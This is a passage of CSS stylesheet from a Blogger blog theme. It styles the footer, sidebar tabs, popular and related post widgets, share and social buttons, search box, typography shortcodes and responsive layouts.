background:#333;
margin:0 auto;
padding:8px 20px;
overflow:hidden;
color:#eeeeee;
font-size:12px;
border-top: 1px solid #404040;
border-bottom: 1px solid #0f0f0f;
}
.footer-left {
float:left;
margin:10px;
color: #949494;
}
.footer-right {
float:right;
color: #949494;
padding: 10px;
}
#footer-wrapper a {
color:#b8b8b8;
}
#footer-wrapper a:hover {
color:#ffffff;
}
/* CUSTOM WIDGET */
.widget ul {
line-height:1.4em;
}
/* Tab Menu */
.set, .panel {
margin: 0 0;
}
.tabs .panel {
padding:0 0;
}
.tabs-menu {
border-bottom:3px solid #E73138;
padding: 0 0;
margin:0 0;
}
.tabs-menu li {
font:normal bold 12px Arial, sans-serif;
display: inline-block;
*display: inline;
zoom: 1;
margin: 0 3px 0 0;
padding:10px;
background:#fff;
border:1px solid #e5e5e5;
border-bottom:none !important;
color:#333333;
cursor:pointer;
position:relative;
}
.tabs-menu .active-tab {
background:#E73138;
border:1px solid #E73138;
border-bottom:none !important;
color:#fff;
}
.tabs-content {
padding:10px 0;
}
.tabs-content .widget li {
float:none !important;
margin:5px 0;
}
.tabs-content .widget ul {
overflow:visible;
}
/* Custom CSS for Blogger Popular Post Widget */
.PopularPosts ul,
.PopularPosts li,
.PopularPosts li img,
.PopularPosts li a,
.PopularPosts li a img {
margin:0 0;
padding:0 0;
list-style:none;
border:none;
background:none;
outline:none;
}
.PopularPosts ul {
margin:.5em 0;
list-style:none;
color:black;
counter-reset:num;
}
.PopularPosts ul li img {
display:block;
margin:0 .5em 0 0;
width:75px;
height:75px;
float:left;
}
.PopularPosts ul li {
margin:0 10% .4em 0 !important;
padding:.5em 1.5em .5em .5em !important;
counter-increment:num;
position:relative;
}
.PopularPosts ul li:before,
.PopularPosts ul li .item-title a, .PopularPosts ul li a {
font-weight:bold;
color:#333 !important;
text-decoration:none;
}
#bottombar .PopularPosts ul li:before,
#bottombar .PopularPosts ul li .item-title a, #bottombar .PopularPosts ul li a {
font-weight:bold;
color:#fff !important;
text-decoration:none;
line-height: 16px;
font-family: 'Raleway', Arial, sans-serif;
font-weight: 400;
}
/* Set color and level */
.PopularPosts ul li {margin-right:1% !important}
.PopularPosts .item-thumbnail {
margin:0 0 0 0;
}
.PopularPosts .item-snippet {
font-size:11.5px;
color: #646464;
}
#bottombar .PopularPosts .item-snippet {
font-size:12px;
color: #a8a8a8;
}
.profile-img{
display:inline;
opaciry:10;
margin:0 6px 3px 0;
}
/* back to top */
#back-to-top {
background: #E74C3C;
color: #ffffff;
padding: 8px 10px;
border-radius: 50%;
font-size: 24px;
border: 1px solid #E74C3C;
}
.back-to-top {
position:fixed !important;
position:absolute;
bottom:130px;
right:20px;
z-index:999;
}
/* ==== Related Post Widget Start ==== */
#related-posts h2 > span{
border-bottom: 2px solid #E74C3C;
bottom: -2px;
padding: 4px 10px;
}
#related-posts{
float:left;
width:100%;
margin-bottom:40px;
}
#related-posts h2{
border-bottom: 2px solid #eee;
padding: 4px 0;
font: normal normal 18px Oswald;
text-transform: uppercase;
font: normal bold 12px Arial, sans-serif;
text-align: left;
color: #474747;
margin-bottom: 5px;
}
#related-posts a {
width: 254px;
text-decoration: none;
margin: 0 7px 7px 0;
float: left;
}
#related-posts #r-title {
width: 100%;
padding: 9px 0px 20px;
color: #fff;
height: 25px;
text-align: left;
margin: -63px 0px 0px 0px;
font-size: 15px;
line-height: 20px;
background: #111;
opacity: 0.7;
filter: alpha(opacity = 70);
}
#related-posts h8 {
padding-left: 14px;
display: inline-block;
}
#related-posts .related_img {
padding:0px;
width:100%;
height:170px;
}
#related-posts .related_img:hover{
opacity:.7;
filter:alpha(opacity=70);
-moz-opacity:.7;
-khtml-opacity:.7;
}
/* share buttons */
.share-buttons-box {
height: 67px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJN8BigOitLuw855bj1hhCtpM_prrAKtBD8a3nUlkyJXlso6K9myqXa69AJEQG1e4_Y9H9s8zH8WzGpZPyTmTMpcARYP2kLW2mNhSbHp2eU0AC_ojYtZumjtSr4ImhsFcwBSZufWP0GVH-/s1600/share.png) no-repeat 330px 10px;
margin:20px 0 15px;
overflow:hidden;
}
.share-buttons {
margin:0 0;
height:67px;
float:left;
}
.share-buttons .share {
float:left;
margin-right:10px;
display:inline-block;
}
/* error and search */
.status-msg-wrap {
font-size:120%;
font-weight:bold;
width:100%;
margin:20px auto;
}
.status-msg-body {
padding:20px 2%;
width:96%;
}
.status-msg-border {
border:1px solid #e5e5e5;
opacity:10;
width:auto;
}
.status-msg-bg {
background-color:#ffffff;
}
.status-msg-hidden {
padding:20px 2%;
}
#ArchiveList ul li:before {
content:"" !important;
padding-right:0px !important;
}
/* facebook comments */
.fb-comments{width: 100% !important;}
.fb-comments iframe[style]{width: 100% !important;}
.fb-like-box{width: 100% !important;}
.fb-like-box iframe[style]{width: 100% !important;}
.fb-comments span{width: 100% !important;}
.fb-comments iframe span[style]{width: 100% !important;}
.fb-like-box span{width: 100% !important;}
.fb-like-box iframe span[style]{width: 100% !important;
}
.rich-snippet {
padding:10px;
margin:15px 0 0;
border:3px solid #eee;
font-size:12px;
}
/*-------sidebar----------------*/
.sidebar-narrow{margin:0}
#sidebar-narrow .widget{margin-bottom:30px;}
#sidebar-narrow{float:right;width:160px;margin-right: 14px;
border-right: 1px solid #eaeaea;
border-left: 1px solid #eaeaea;
padding: 16px 10px 0 15px;}
div#main {
width: 98%;
margin-top: 15px;
}
div#mywrapper {
float: left;
width: 694px;
}
#sidebartab {
margin-bottom: 15px;
}
.tab-widget-menu {
height: 46px;
margin: 0;
padding: 8px 0 0 2px;
}
#sidebartab .widget {
margin-bottom: 0;
padding-bottom: 0;
}
#sidebartab .h2title {
display: none;
}
#sidebartab .h2titlesmall {
display: none;
}
#sidebartab .widget-content {
box-shadow: none;
-moz-box-shadow: none;
-webkit-box-shadow: none;
border: 0;
}
.tab-widget-menu ul, .tab-widget-menu li {
list-style: none;
padding: 0;
margin: 0;
}
.tab-widget-menu li {
background: #333;
bottom: -2px;
color: #FFF;
cursor: pointer;
float: left;
height: 38px;
line-height: 38px;
margin: -2px 0px 0 0px;
padding: 0;
position: relative;
text-align: center;
width: 33.3%;
z-index: 2;
}
.tab-widget-menu li.selected {
background: #E74C3C;
border-width: 1px 1px 3px;
color: #FFF;
margin-top: -2px;
}
#sidebartab .h2title, #sidebartab h2 {
display: none;
}
#sidebartab .h2titlesmall, #sidebartab h2 {
display: none;
}
#sidebartab .widget-content img {
padding: 2px;
border: 1px solid lightGrey;
width: 100px;
height: 100px;
}
#sidebartab .popular-posts li {
background: none repeat scroll 0 0 transparent;
border-bottom: 1px solid #E9E9E9;
overflow: hidden;
padding: 10px 0;
}
.PopularPosts img:hover, #sidebartab .widget-content img:hover {
-khtml-opacity: 0.4;
-moz-opacity: 0.4;
opacity: 0.4;
}
#sidebarlab .sidebar li a:hover {
color: #fff;
background: #222;
}
.PopularPosts a {font-weight:bold;}
.tagcloud a {
background: #e4e4e4;
color: #888;
display: block;
float: left;
font-size: 14px!important;
line-height: 12px;
margin: 0 2px 2px 0;
padding: 12px 17px;
}
.tagcloud a:link {
color: #888;
}
.tagcloud a:hover {
background: #E74C3C;
color: #fff;
}
.tagcloud1 a {
background: #555555;
color: #888;
display: block;
float: left;
font-size: 14px!important;
line-height: 12px;
margin: 0 2px 2px 0;
padding: 12px 17px;
}
.tagcloud1 a:link {
color: #888;
}
.tagcloud1 a:hover {
background: #E74C3C;
color: #fff;
}
.showpageArea a {
clear:both;
margin:-5px 0 10px;
text-align:center;
font-size:11px;
font-weight:bold;
text-transform:uppercase;
}
.showpageNum a {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
border: 1px solid #dddddd;
}
.showpageNum a:hover {
border: 1px solid #aaaaaa;
}
.showpagePoint {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
border: 1px solid #aaaaaa;
}
.showpageOf {
display:none;
}
.showpage a {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
border: 1px solid #dddddd;
}
.showpage a:hover {
border: 1px solid #aaaaaa;
}
.showpageNum a:link,.showpage a:link {
text-decoration:none;
color:#666;
}
#Attribution1 {
height:0px;
visibility:hidden;
display:none
}
.author-avatar img{float: left;
border: 50%;
width: 100px;
height: 100px;
-webkit-border-radius: 50px;
-moz-border-radius: 50px;
border-radius: 50px;
}
#author-box h3 {
padding-bottom: 5px;
font-size: 18px;
font-family: Oswald,arial,Georgia,serif;
}
.author-description {
margin-left: 120px;
}
.share-post {
font-size: 13px;
margin-top: 15px;
}
.share-post li {
float: left;
}
.share-post a {
display: block;
margin-right: 10px;
text-indent: -9999px;
margin-left: 12px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7VhAARo8fvt0x_a9Ds7WUoL4xqa9Y6mh4Tkb1ADOwMfwSqpMx_rObQw8jxdbFRmIBg1QGU-8fwluSSWiNtvg2e_mI6zSqqUZwALLrUNdN8IqRMcWi6LhIBHB-PFR801HCr7z9Jm9j73Q/s1600/single-share.png) no-repeat;
-webkit-transition: opacity .2s;
-moz-transition: opacity .2s;
-o-transition: opacity .2s;
transition: opacity .2s;
}
.share-post a:hover {
opacity: .7;
}
.share-post
.facebook a {
width: 7px;
}
.share-post
.twitter a {
width: 18px;
background-position: -47px 0;
}
.share-post
.google a {
width: 14px;
background-position: -105px 0;
}
.share-post
.pinterest a {
width: 11px;
background-position: -159px 1px;
}
/*** Share Post Styling ***/
#share-post {
width: 100%;
overflow: hidden;
margin-top: 20px;
}
#share-post a {
display: block;
height: 32px;
line-height: 32px;
color: #fff;
float: left;
padding-right: 10px;
margin-right: 10px;
margin-bottom: 25px;
}
#share-post
.facebook {
background-color: #436FC9;
}
#share-post
.twitter {
background-color: #40BEF4;
}
#share-post
.google {
background-color: #EC5F4A;
}
#share-post
span {
display: block;
width: 32px;
height: 32px;
float: left;
margin-right: 10px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7VhAARo8fvt0x_a9Ds7WUoL4xqa9Y6mh4Tkb1ADOwMfwSqpMx_rObQw8jxdbFRmIBg1QGU-8fwluSSWiNtvg2e_mI6zSqqUZwALLrUNdN8IqRMcWi6LhIBHB-PFR801HCr7z9Jm9j73Q/s1600/single-share.png) no-repeat;
}
#share-post
.facebook span {
background-color: #3967C6;
}
#share-post
.twitter span {
background-color: #26B5F2;
background-position: -72px 0;
}
#share-post
.google span {
background-color: #E94D36;
background-position: -144px 0;
}
/* Search Box
----------------------------------------------- */
#searchformfix
{
float:right;
overflow:hidden;
position:relative;
background: #3a3a3a;
padding: 5px 20px;
}
#searchform
{
margin:0px 0 0;
padding:0;
}
#searchform fieldset
{
padding:0;
border:none;
margin:0;
}
#searchform input[type="text"]{
background:#fff; border:none;
float:left; padding:0px 10px 0px 15px;
margin:0px; width:150px; height:34px;
line-height:34px;
transition:all 600ms cubic-bezier(0.215,0.61,0.355,1) 0s;
-moz-transition:all 300ms cubic-bezier(0.215,0.61,0.355,1) 0s;
-webkit-transition:all 600ms cubic-bezier(0.215,0.61,0.355,1) 0s;
-o-transition:all 600ms cubic-bezier(0.215,0.61,0.355,1) 0s; color:#585858}
#searchform input[type=submit]
{
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMdSavEnmLeBsOfsbgINuuxlQjlc8qgqFFkX1XZWpLwwwjEEsdDylpO24vm0l6nPcbmbc_azqPyx-IqgnqbnmivPopz1pNqamOzNIUNsk2ifbz2NfvHqNjst-SemCmTeijEfwf2UYN0FEG/s1600/icon-search.png) center 9px no-repeat;
cursor:pointer;
margin:0;
padding:0;
width:37px;
height:34px;
line-height:34px;
background-color:#E74C3C;
}
input[type=submit]
{
padding:4px 17px;
color:#ffffcolor:#585858;
text-transform:uppercase;
border:none;
font-size:20px;
background:url(gradient.png) bottom repeat-x;
cursor:pointer;
margin-top:10px;
float:left;
overflow:visible;
transition:all .3s linear;
-moz-transition:all .3s linear;
-o-transition:all .3s linear;
-webkit-transition:all .3s linear;
}
.selectnav {
display:none;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 75px;
margin: 8px 5px 0px 5px;
width: 75px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
div#act {
display: none;
}
#sidebar-narrow .list-label-widget-content li:before {
content: "\f013";
font-family: fontawesome;
margin-right: 5px;
}
#sidebar-narrow .list-label-widget-content li {
display: block;
padding: 0 0 8px 0;
position: relative;
}
#sidebar-narrow .list-label-widget-content li a {
color: #555555;
font-size: 13px;
font-weight: normal;
}
#sidebar-narrow .list-label-widget-content li a:first-child {
text-transform: capitalize;
}
#sidebar-narrow .list-label-widget-content li a:hover {
text-decoration: underline;
}
#sidebar-narrow .list-label-widget-content li span:last-child {
color: #949494;
font-size: 12px;
font-weight: bold;
position: absolute;
right: 0;
top: 0;
}
#sidebar-narrow .list-label-widget-content li:hover span:last-child {
text-decoration: underline;
}
/***** Social link*****/
ul.socialbar li,ul.socialbar li{
float: left;
margin-right: 0px;
margin-bottom:0px;
padding: 0px;
display:block;
width: auto;
background:#242628;
}
ul.socialbar li a, ul.socialbar li a, a.soc-follow {
display: block;
float: left;
margin: 0;
padding: 0;
width: 40px;
height: 43px;
margin-bottom:2px;
text-indent: -9999px;
-webkit-transition: all 0.3s ease 0s;
-moz-transition: all 0.3s ease 0s;
-ms-transition: all 0.3s ease 0s;
-o-transition: all 0.3s ease 0s;
transition: all 0.3s ease 0s;
}
a.soc-follow.dribbble {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3ptACIJgZNgO2nib8zo0eNJP_FaEMdRQ4oAEd9dry10_6DDZTHyzuBAxVlAUGrpy-bkZisn-SGZ7LDml_qBzT3DCBt3Wds9hqOw7NvhrcmvQgncPadf7do-9oS9DYe2rroxXyRgGQE6w/s1600/dribbble.png) no-repeat 0 0;
}
a.soc-follow.dribbble:hover {
background-color: #ef5b92;
}
a.soc-follow.facebook {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8yWZW54IJgnVMf8XXdrZEmCQAKZi01UD2S9hNGtX8hEU2IUzqdk_u1eRdKjgAYPijFIOwR9xsnzObbnlOjlNjY-SXrL9-oUfY_Zn47HXW5Jm_dhQrs4QPjbsorZqB9xHoxFZASAT2qNY/s1600/facebook.png) no-repeat 0 0;
}
a.soc-follow.facebook:hover{
background-color: #3b5998;
}
a.soc-follow.flickrs {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibQf350W1-2tsCSMXDMhuM3jRBYXzzahR9uhClrebOxdKA91P9jdWvQF8oGAFGO0zpRsBi4cnmr6zVz5GBTA5i6lNmbshwfWp500FQjFNOD1RpjYXj3nae2dKg7B3ifq0jK0YfrwKf0Ms/s1600/flickr.png) no-repeat 0 0;
}
a.soc-follow.flickrs:hover {
background-color: #f1628b;
}
a.soc-follow.googleplus {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfPoqMRyayff-wjWqDAsoqSIUsqFx8Z5_KwOPcBWiHuKEXpNzBYk1vqXAMlaiuPj_1nfnVbtUnErIV89diCbPajueWs6HyplSVe-OUJ4wukWurDyRkvCqlSpJD0if0rlPgGZIF0lBd0yI/s1600/googleplus.png) no-repeat 0 0;
}
a.soc-follow.googleplus:hover {
background-color: #d94a39;
}
a.soc-follow.linkedin {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEStfBeIz_8X_H9m013V1r6ySXxw60sJ0P6jRYqXgZwSXZEq_t2oWZosA9s_eHXXJu2qGVNN4s4AqUu13kLMPaAXUOG_7fyw-R_zQaiMOp6tJKSkEK3rGd6dndio25tj8OwNVaJngRdiQ/s1600/linkedin.png) no-repeat 0 0;
}
a.soc-follow.linkedin:hover {
background-color: #71b2d0;
}
a.soc-follow.twitter {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrsl7UdDUcqD_qoUaEdEfhfMgNrxbUNyiehb37dOn1T7bme7XGRu_hCsKZQyHR_s71stoye4gp3_KPoecd97FCjp41_zdRYnBgk1YRyk3SdwBAk0J1Wr38rMS3hCcOVu0IcuEHmN4PoIk/s1600/twitter.png) no-repeat 0 0;
}
a.soc-follow.twitter:hover {
background-color: #48c4d2;
}
a.soc-follow.vimeo {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEih2eV-Co_AWDi1WAl0QXlfqSzh5u9Z4mA0nU18GuFCd9A-NCHbgAl9w89E5evEMTyF_Zv6pmiuyQfIZW1rw6P6cpalOID1qiVVLu8EP4RWDe_xVaQ4DBoFDRaIS-uE9jHFT3UYkk9M3-U/s1600/vimeo.png) no-repeat 0 0;
}
a.soc-follow.vimeo:hover {
background-color: #62a0ad;
}
ul.socicon-2 li a:hover, ul.socicon li a:hover, a.soc-follow:hover {
background-position: 0 -40px;
}
#nav.fixed-nav{
position: fixed;
top: 0;
left: 0;
width: 100% !important;
z-index: 999;
-webkit-box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
-moz-box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
padding: 0;
margin: 0;
}
div.conty {
margin: 0 auto;
}
@font-face {
font-family: OpenSansRegular;
src: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_toe6NKorL-0cicQXoZXm8TWojC5-Av0-KXFojzYEXzCdJd4E14IBLKQzSYNLNmIt96uW0yFPL_JO5TBVkSJh-Pyvpbi2oZrP0bXcSQBP-6sw6ah9x8jiKAsQqRoYXhpCfprR_wNowOQ7xmoJ4QUV2OnQ=s0-d');
}
#beakingnews {
background:#242628;
float: left;
height: 42px;
line-height:  42px;
overflow: hidden;
width: 60.2%;
}
#recentpostbreaking li a {
color:#949494;
font-family: sans-serif;
font-weight: bold;
}
#recentpostbreaking li a:hover {
color:#E74C3C;
}
#beakingnews .tulisbreaking {
background:#E74C3C;
}
#beakingnews .tulisbreaking{
color:$(mainbgfontcol.background.color) !important;
}
span.tulisbreaking:after{
content: close-quote;
position: absolute;
width: 0px;
top: 15px;
right: -12px;
border-bottom: 6px solid rgba(0, 0, 0, 0);
border-left: 6px solid #E74C3C;
border-top: 6px solid rgba(0, 0, 0, 0);
border-right: 6px solid rgba(0, 0, 0, 0);
}
#beakingnews .tulisbreaking {
color: #FFFFFF;
display: block;
float: left;
font-family: sans-serif;
font-weight: bold;
padding: 0 10px;
position: absolute;
border-bottom: 1px solid #E74C3C;
}
#recentpostbreaking {
float: left;
margin-left: 125px;
}
#recentpostbreaking ul,#recentpostbreaking li{list-style:none;margin:0;padding:0}
div#fontoo {
width: 100%;
display: block;
padding: 25px 0;
line-height: 0;
font-size: 0px;
overflow: hidden;
border-bottom: 1px solid #dfdfdf;
}
div#fontoo p {
margin: 0px 30px;
font-size: 16px;
text-shadow: 0 1px 0 #fff;
color: #333;
font-family: 'Ubuntu', Helvetica, Arial, Lucida, sans-serif;
}
div#author-box {
border: 1px solid #dfdfdf;
padding: 25px;
margin: 0 0 30px 0;
display: block;
overflow: hidden;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
*/
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>
        h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {
          line-height: 54px;
margin: 0 0 30px 0;
font-size: 40px;
font-weight: 900;
color: #333;
margin-bottom: -2px;
margin-top: 0px;
position: relative;
top: -22px;
font-family: 'Ubuntu', Helvetica, Arial, Lucida, sans-serif;
        }

.top-comment-widget-menu {
float: left;
margin: -15px 0 15px;
padding: 0;
width: 100%;
height: 40px;
background:#E74C3C;
   
}

.top-comment {
   float: left;
font-size: 14px;
list-style: none outside none;
text-transform: uppercase;
width: 46.16%;
margin: 1px;
padding: 10px 20px !important;
font-weight: normal;
color: #fff;
cursor: pointer;
}

#relpost_img_sum .news-text {
    display: none;
}

.top-comment.selected {
   cursor: pointer;
padding: 11px 20px !important;
margin: 0px 0 0 -17px;
color: #FFF;
background:#E74C3C;
   
-webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    -ms-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}

.top-comment.blogico:before {
    content: "\f0d5";
    font-family: fontawesome;
    margin-right: 15px;
}

.top-comment.faceico:before {
    content: "\f09a";
    font-family: fontawesome;
    margin-right: 15px;
}

      </style>
<style>
      /* MEDIA QUERY */
      @media only screen and (max-width:1099px){
          #searchformfix {display: none;}
         .header-right {width: 66.8%;}
      }
      @media only screen and (max-width:1066px){
        #outer-wrapper {
          margin:0 auto;
        }
        #post-wrapper {
          width: 670px;
          max-width: 670px;
        }
        div#mywrapper {
          float: none;
          width: 665px;
          margin: 0 auto;
        }

.header-right {width: 66.8%;}
div#top-nav {
margin: 0 auto;
          width: 1020px;}
#related-posts .related_img {
padding: 0px;
width: 100%;
height: 150px;
}
 
#sidebar-wrapper { 
max-width: 297px;
}

#nav {
  font: normal bold 12px Arial, sans-serif;
  height: 45px;
  top: 0;
          margin: -46px 0px 0;}
        ul.xpose_thumbs1{width:60%}
        ul.xpose_thumbs22{width:38%}

        div.conty,#nav{width: 100%;}
      }
      @media only screen and (max-width:1024px){
        .header-right {width: 66.8%;}
        #menu-main {
          display: none;
        }
   #my-slider {margin-left: 15px;}

div#top-nav {margin: 0 auto;width: 765px;}

#post-wrapper {
border-right: none;
}
#nav{width: 100%;}

div#featured-posts-section {
 padding: 0px; }

#footer-wrapper { width: auto;}

        div#main {
          width: auto;
        }
        #post-wrapper {
          width: 730px;
          max-width: 730px;
        }
        #sidebar-wrapper{
         width: 100%;
         float: none;
         max-width: 665px;
        }
#menu-main {
          display: none;
        }
        #searchformfix{display:none;}

      }

 @media only screen and (max-width:950px){
.header-right {width: 100%;margin: 0 auto;float: none;clear: both;}
.header {width: 100%;max-width: 100%;text-align: center;}
        #header-wrapper {min-height: 232px;}
      }
      @media only screen and (max-width:768px){
        #outer-wrapper {
          padding:0 12px;
        }
        #menu-main {
          display: none;
        }

#post-wrapper {
border-right: none;
}
#my-slider {
margin-left: -6px;
}
div#top-nav {
margin: 0 auto;
          width: 480px;}
div#featured-posts-section {
display: none;
}

#searchformfix {

display: none;
}
.header{
  float: left;
  width: 100%;
  max-width: 100%;
  text-align: center;
}
#header-wrapper {min-height: 190px;}
.header-right {width: 100%;}
#footer-wrapper {width: 94.222%;}

#related-posts img.related_img {padding: 0px;max-width:100%;}
        
 #nav {
width: 100%;
}
div.conty {
width: 401px;
}

.post {width: 100%;}

 ul.xpose_thumbs1{width:100%}
        ul.xpose_thumbs22{width:100%}

   ul.xpose_thumbs22 span.xpose_meta{line-height:51px}

       div#mywrapper {
          float: none;
          width: auto;
        }
        #post-wrapper, #sidebar-wrapper {
          float:none;
          width:100%;
